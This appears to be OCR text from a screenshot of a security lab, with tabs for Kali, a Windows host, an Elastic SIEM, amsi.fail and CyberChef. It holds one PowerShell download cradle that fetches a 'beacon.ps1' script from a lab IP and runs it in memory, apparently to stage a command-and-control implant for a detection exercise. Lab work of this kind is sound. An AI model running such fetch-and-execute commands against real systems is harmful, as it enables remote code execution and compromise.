 Kali RDP
Win10-Host2
Elastic-SIEM
amsi.fail
CyberChef
Command Prompt - powershell
PS C:\Users\clint.barton> IEX (New-Object Net.Webclient).downloadstring("http://192.168.136.37:8000/beacon.ps1")
C:\Users\clint.barton>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\clint.barton>